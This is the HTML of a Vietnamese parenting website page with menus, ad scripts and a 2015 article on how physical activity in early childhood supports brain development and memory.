</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-84"><a href="http://tuoithantien.com/category/lam-me/">Làm mẹ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="http://tuoithantien.com/category/lam-me/truoc-khi-mang-thai/">Trước khi mang thai</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="http://tuoithantien.com/category/lam-me/thoi-ky-mang-thai/">Thời kỳ mang thai</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="http://tuoithantien.com/category/lam-me/nau-an/">Nấu ăn</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="http://tuoithantien.com/category/lam-me/meo-vat/">Mẹo vặt</a></li>
</ul>
</li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-93"><a href="http://tuoithantien.com/category/tam-su/">Tâm Sự<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="http://tuoithantien.com/category/tam-su/chuyen-gia-dinh/">Chuyện gia đình</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="http://tuoithantien.com/category/tam-su/nhat-ky/">Nhật ký</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="http://tuoithantien.com/category/tam-su/tinh-yeu-va-doi-song/">Tình yêu và đời sống</a></li>
</ul>
</li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-97"><a href="http://tuoithantien.com/category/nuoi-con-giao-duc/">Nuôi Con &#038; Giáo dục<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="http://tuoithantien.com/category/nuoi-con-giao-duc/truong-hoc-va-gia-dinh/">Trường học &#038; Gia đình</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="http://tuoithantien.com/category/nuoi-con-giao-duc/tang-tuong-va-phat-trien/">Tăng trưởng &#038; Phát triển</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="http://tuoithantien.com/category/nuoi-con-giao-duc/hanh-vi-va-cam-suc-nuoi-con-giao-duc/">Hành vi &#038; Cảm xúc</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="http://tuoithantien.com/category/nuoi-con-giao-duc/0-den-4-tuoi/">0 đến 4 tuổi</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="http://tuoithantien.com/category/nuoi-con-giao-duc/4-tuoi-tro-len/">4 tuổi trở lên</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="http://tuoithantien.com/category/nuoi-con-giao-duc/tuoi-biet-yeu/">Tuổi biết yêu</a></li>
</ul>
</li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="http://tuoithantien.com/category/lam-dep/">Làm đẹp<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="http://tuoithantien.com/category/lam-dep/thoi-trang-today/">Thời trang today</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="http://tuoithantien.com/category/lam-dep/trang-diem/">Trang điểm</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="http://tuoithantien.com/category/lam-dep/dep-da-dep-dang/">Đẹp da &#8211; Đẹp dáng</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="http://tuoithantien.com/category/lam-dep/cuoi-hoi-lam-dep/">Cưới hỏi</a></li>
</ul>
</li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-106"><a href="http://tuoithantien.com/category/giai-tri/">Giải trí<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="http://tuoithantien.com/category/giai-tri/truyen-hay/">Truyện hay</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="http://tuoithantien.com/category/giai-tri/giai-tri-cho-me/">Giải trí cho mẹ</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="http://tuoithantien.com/category/giai-tri/doc-sach-dum-be/">Đọc sách dùm bé</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="http://tuoithantien.com/category/giai-tri/be-tap-choi/">Bé tập chơi</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://tuoithantien.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->

<div class="td-header-wrap td-header-style-7">
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 10, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top" class="top-header-menu"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4"><a href="http://tuoithantien.com">Home</a></li>
<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-241"><a href="http://tuoithantien.com/about-us/">About Us</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-240"><a href="http://tuoithantien.com/contact-us/">Contact Us</a></li>
<li id="menu-item-242" class="bp-menu bp-forums-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-242"><a href="http://tuoithantien.com/forums/">Forums</a></li>
<li id="menu-item-243" class="bp-menu bp-notifications-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-243"><a href="http://tuoithantien.com/members/admin/notifications/">Notifications</a></li>
<li id="menu-item-244" class="bp-menu bp-profile-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-244"><a href="http://tuoithantien.com/members/admin/profile/">Profile</a></li>
<li id="menu-item-245" class="bp-menu bp-logout-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-245"><a href="http://tuoithantien.com/wp-login.php?action=logout&#038;_wpnonce=2cf78dbe07&#038;redirect_to=http%3A%2F%2Ftuoithantien.com%2Fwp-admin%2Fnav-menus.php%3Floggedout%3Dtrue">Log Out</a></li>
<li id="menu-item-246" class="bp-menu bp-login-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-246"><a href="http://tuoithantien.com/wp-login.php">Log In</a></li>
</ul></div></div>
            </div>

<!-- LOGIN MODAL -->
        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="http://tuoithantien.com/">
                <img src="http://tuoithantien.com/wp-content/uploads/2015/03/logo21.png" alt=""/>
                <span class="td-visual-hidden">TuoiThanTien.com Trang web sức khỏe cho mẹ và bé</span>
            </a>
                        </div>
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="http://tuoithantien.com/">
			<img class="td-retina-data" data-retina="http://tuoithantien.com/wp-content/uploads/2015/03/logo2-300x88.png" src="http://tuoithantien.com/wp-content/uploads/2015/03/logo2-300x88.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="http://tuoithantien.com/">
			<img src="http://tuoithantien.com/wp-content/uploads/2015/03/logo21.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-header-container"><ul id="menu-td-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-79"><a href="http://tuoithantien.com/category/suc-khoe/">Sức Khoẻ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-383"><a href="http://tuoithantien.com/category/suc-khoe/y-khoa-tong-quat/">Y Khoa tổng quát</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-80"><a href="http://tuoithantien.com/category/suc-khoe/suc-khoe-tong-quat/">Sức khỏe tổng quát</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-181"><a href="http://tuoithantien.com/category/suc-khoe/suc-khoe-cua-be/">Sức khỏe của bé</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82"><a href="http://tuoithantien.com/category/suc-khoe/suc-khoe-cua-me/">Sức khoẻ của mẹ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="http://tuoithantien.com/category/suc-khoe/cac-loai-benh/">Các loại bệnh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="http://tuoithantien.com/category/suc-khoe/nhiem-trung/">Nhiễm trùng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="http://tuoithantien.com/category/suc-khoe/dinh-duong-va-the-duc/">Dinh dưỡng và Thể dục</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="http://tuoithantien.com/category/suc-khoe/kham-bac-sy-chu-ky/">Khám bác sĩ chu kỳ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-84"><a href="http://tuoithantien.com/category/lam-me/">Làm mẹ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-88"><a href="http://tuoithantien.com/category/lam-me/truoc-khi-mang-thai/">Trước khi mang thai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-87"><a href="http://tuoithantien.com/category/lam-me/thoi-ky-mang-thai/">Thời kỳ mang thai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-86"><a href="http://tuoithantien.com/category/lam-me/nau-an/">Nấu ăn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-85"><a href="http://tuoithantien.com/category/lam-me/meo-vat/">Mẹo vặt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-93"><a href="http://tuoithantien.com/category/tam-su/">Tâm Sự</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-94"><a href="http://tuoithantien.com/category/tam-su/chuyen-gia-dinh/">Chuyện gia đình</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-95"><a href="http://tuoithantien.com/category/tam-su/nhat-ky/">Nhật ký</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96"><a href="http://tuoithantien.com/category/tam-su/tinh-yeu-va-doi-song/">Tình yêu và đời sống</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-97"><a href="http://tuoithantien.com/category/nuoi-con-giao-duc/">Nuôi Con &#038; Giáo dục</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="http://tuoithantien.com/category/nuoi-con-giao-duc/truong-hoc-va-gia-dinh/">Trường học &#038; Gia đình</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-81"><a href="http://tuoithantien.com/category/nuoi-con-giao-duc/tang-tuong-va-phat-trien/">Tăng trưởng &#038; Phát triển</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-169"><a href="http://tuoithantien.com/category/nuoi-con-giao-duc/hanh-vi-va-cam-suc-nuoi-con-giao-duc/">Hành vi &#038; Cảm xúc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-98"><a href="http://tuoithantien.com/category/nuoi-con-giao-duc/0-den-4-tuoi/">0 đến 4 tuổi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-99"><a href="http://tuoithantien.com/category/nuoi-con-giao-duc/4-tuoi-tro-len/">4 tuổi trở lên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100"><a href="http://tuoithantien.com/category/nuoi-con-giao-duc/tuoi-biet-yeu/">Tuổi biết yêu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-101"><a href="http://tuoithantien.com/category/lam-dep/">Làm đẹp</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-103"><a href="http://tuoithantien.com/category/lam-dep/thoi-trang-today/">Thời trang today</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-104"><a href="http://tuoithantien.com/category/lam-dep/trang-diem/">Trang điểm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-105"><a href="http://tuoithantien.com/category/lam-dep/dep-da-dep-dang/">Đẹp da &#8211; Đẹp dáng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-102"><a href="http://tuoithantien.com/category/lam-dep/cuoi-hoi-lam-dep/">Cưới hỏi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-106"><a href="http://tuoithantien.com/category/giai-tri/">Giải trí</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-108"><a href="http://tuoithantien.com/category/giai-tri/truyen-hay/">Truyện hay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-107"><a href="http://tuoithantien.com/category/giai-tri/giai-tri-cho-me/">Giải trí cho mẹ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-109"><a href="http://tuoithantien.com/category/giai-tri/doc-sach-dum-be/">Đọc sách dùm bé</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-144"><a href="http://tuoithantien.com/category/giai-tri/be-tap-choi/">Bé tập chơi</a></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://tuoithantien.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-5664995838601720" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5664995838601720" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5664995838601720" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-5664995838601720" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="http://tuoithantien.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="View all posts in Nuôi Con &amp;amp; Giáo dục" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="http://tuoithantien.com/category/nuoi-con-giao-duc/">
                                  <span itemprop="name">Nuôi Con &amp; Giáo dục</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="View all posts in Tăng trưởng &amp;amp; Phát triển" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="http://tuoithantien.com/category/nuoi-con-giao-duc/tang-tuong-va-phat-trien/">
                                  <span itemprop="name">Tăng trưởng &amp; Phát triển</span>    </a>    <meta itemprop="position" content = "2"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">VAI TRÒ CỦA VẬN ĐỘNG ĐỐI VỚI SỰ PHÁT TRIỂN CỦA NÃO...</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-212" class="post-212 post type-post status-publish format-standard hentry category-tang-tuong-va-phat-trien" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="http://tuoithantien.com/category/nuoi-con-giao-duc/">Nuôi Con &amp; Giáo dục</a></li><li class="entry-category"><a  href="http://tuoithantien.com/category/nuoi-con-giao-duc/tang-tuong-va-phat-trien/">Tăng trưởng &amp; Phát triển</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">VAI TRÒ CỦA VẬN ĐỘNG ĐỐI VỚI SỰ PHÁT TRIỂN CỦA NÃO BỘ.</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="http://tuoithantien.com/author/candy/">Candy Bặm Bụi</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-15T17:50:31+00:00" >April 15, 2015</time></span>                    <div class="td-post-comments"><a href="http://tuoithantien.com/vai-tro-cua-van-dong-doi-voi-su-phat-trien-cua-nao-bo/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-212">326697</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftuoithantien.com%2Fvai-tro-cua-van-dong-doi-voi-su-phat-trien-cua-nao-bo%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=VAI+TR%C3%92+C%E1%BB%A6A+V%E1%BA%ACN+%C4%90%E1%BB%98NG+%C4%90%E1%BB%90I+V%E1%BB%9AI+S%E1%BB%B0+PH%C3%81T+TRI%E1%BB%82N+C%E1%BB%A6A+N%C3%83O+B%E1%BB%98.&url=http%3A%2F%2Ftuoithantien.com%2Fvai-tro-cua-van-dong-doi-voi-su-phat-trien-cua-nao-bo%2F&via=TuoiThanTien.com+Trang+web+s%E1%BB%A9c+kh%E1%BB%8Fe+cho+m%E1%BA%B9+v%C3%A0+b%C3%A9"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=http://tuoithantien.com/vai-tro-cua-van-dong-doi-voi-su-phat-trien-cua-nao-bo/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://tuoithantien.com/vai-tro-cua-van-dong-doi-voi-su-phat-trien-cua-nao-bo/&amp;media=&description=VAI+TR%C3%92+C%E1%BB%A6A+V%E1%BA%ACN+%C4%90%E1%BB%98NG+%C4%90%E1%BB%90I+V%E1%BB%9AI+S%E1%BB%B0+PH%C3%81T+TRI%E1%BB%82N+C%E1%BB%A6A+N%C3%83O+B%E1%BB%98." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=VAI+TR%C3%92+C%E1%BB%A6A+V%E1%BA%ACN+%C4%90%E1%BB%98NG+%C4%90%E1%BB%90I+V%E1%BB%9AI+S%E1%BB%B0+PH%C3%81T+TRI%E1%BB%82N+C%E1%BB%A6A+N%C3%83O+B%E1%BB%98.%20-%20http%3A%2F%2Ftuoithantien.com%2Fvai-tro-cua-van-dong-doi-voi-su-phat-trien-cua-nao-bo%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5664995838601720" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5664995838601720" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5664995838601720" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-5664995838601720" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Làm cha mẹ, ai cũng muốn dành cho con những điều tốt nhất. Tập cho con những thói quen ăn,  ngủ đúng giờ,  bổ sung cho con đầy đủ các chất dinh dưỡng.. nhưng ít cha mẹ lại để ý đến tầm quan trọng trong việc giúp con phát triển vận động. Theo nghiên cứu của các chuyên gia về trẻ, vận động gắn bó mật thiết đến sự phát triển của não bộ trẻ.</p>
<p>Rèn luyện thể chất  mang lại rất nhiều lợi ích cho trẻ.</p>
<p>Vận động rất có ích cho sức khỏe của trẻ. Vận động giúp cơ, xương chắc khỏe và mang lại giấc ngủ ngon.</p>
<p>Trẻ càng vận động nhiều thì vùng đồi thị càng lớn. Đây là vùng đảm nhiệm trí nhớ dài hạn và trí nhớ liên hệ (Khả năng học và ghi nhớ mối liên hệ giữa những vật không liên quan với nhau). Do đó, những đứa trẻ vận động nhiều thường đạt kết quả cao trong các cuộc thi hay kiểm tra về trí nhớ. Vì thế, trẻ càng vận động sớm càng có lợi cho trẻ.</p>
<p><img class="alignnone size-medium wp-image-213 aligncenter" src="http://tuoithantien.com/wp-content/uploads/2015/04/IMG_4345-300x225.jpg" alt="IMG_4345" width="300" height="225" srcset="http://tuoithantien.com/wp-content/uploads/2015/04/IMG_4345-300x225.jpg 300w, http://tuoithantien.com/wp-content/uploads/2015/04/IMG_4345-80x60.jpg 80w, http://tuoithantien.com/wp-content/uploads/2015/04/IMG_4345-265x198.jpg 265w, http://tuoithantien.com/wp-content/uploads/2015/04/IMG_4345.jpg 513w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Những đứa trẻ có thể chất tốt thường thực hiện các hoạt động trí tuệ tốt hơn. Nghiên cứu chứng minh rằng những bài tập thể dục khác nhau sẽ mang lại những lợi ích khác nhau cho trẻ. Ví dụ, trẻ tập erobic thường thực hiện những bài kiểm tra điều hành (bao gồm khả năng quyết định, lên kế hoạch, tổ chức và làm theo hướng dẫn) tốt hơn trẻ chỉ tập những bài thể dục thông thường. Thêm vào đó, aerobic còn gây ra những thay đổi sinh lý của não, không chỉ là các phản ứng hóa học thần kinh mà còn là những thay đổi về cấu trúc của các vùng não liên quan đến việc học.</p>
<p>Bố mẹ nên giúp trẻ rèn luyện thể chất càng sớm càng tốt</p>
<p>Bất cứ lúc nào bạn cũng có thể tập cho trẻ làm quen với vận động. Trên thực tế, các nghiên cứu đã chỉ ra mối liên hệ giữa vận động với trí tuệ bắt đầu từ lúc mới sinh và chúng ảnh hưởng đến sự phát triển của nhau. Những cử động đầu tiên của trẻ sẽ ảnh hưởng tới khả năng tập trung, trong khi hoạt động bò và đi sau đó lại liên quan đến khả năng suy nghĩ linh hoạt.</p>
<p>Lứa tuổi mẫu giáo là thời gian lý tưởng để tạo thành thói quen tập thể dục vì khi bước vào tuổi đi học, trẻ dễ mắc phải thói quen ăn uống thiếu khoa học, dẫn đến béo phì. Nghiên cứu trên tạp chí Journal of Nutrition, Education and Behavior vào năm 2009 cho biết, phụ huynh những em từ 2 đến 5 tuổi cho rằng con họ ăn uống lành mạnh và năng động, nhưng khi trẻ trưởng thành họ cảm thấy con mình ăn những món thiếu lành mạnh và thụ động hơn.</p>
<p>Thay vì cho con xem hoạt hình, chơi game và sử dụng đồ công nghệ cao,  bố mẹ nên khuyến khích con chơi thể thao, tham gia các hoạt động sử dụng nhiều năng lượng, chỉ cần  60 &#8211; 120 phút mỗi ngày. Như vậy, cha mẹ cũng sẽ giúp trẻ khỏe mạnh hơn và nhận ra tầm quan trọng của sự vận động trong cuộc sống hằng ngày.<a href="http://tuoithantien.com/wp-content/uploads/2015/04/IMG_4345.jpg"><br />
